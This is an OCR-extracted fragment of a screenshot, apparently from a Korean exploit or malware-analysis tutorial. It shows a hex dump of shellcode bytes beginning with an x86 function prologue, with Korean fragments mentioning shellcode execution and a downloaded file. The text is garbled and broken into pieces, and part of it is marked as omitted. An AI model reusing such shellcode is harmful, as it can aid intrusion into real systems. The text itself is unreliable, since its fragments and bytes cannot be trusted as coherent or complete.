
/buffer1 
16
#
r_count 
16
#
1
16
#31E array
10
 { buffer11
<중략>

5589E581EC00
13D647777777
055376A911FC
047724882277
040E0403121A
7788029B8822
19120F031B12
7777344D2B27
5F1912005A18
0F031B120112
14454741154F
633433393930
267073056A30
쉘코드 실행 시,
h
한다
.
다운로드된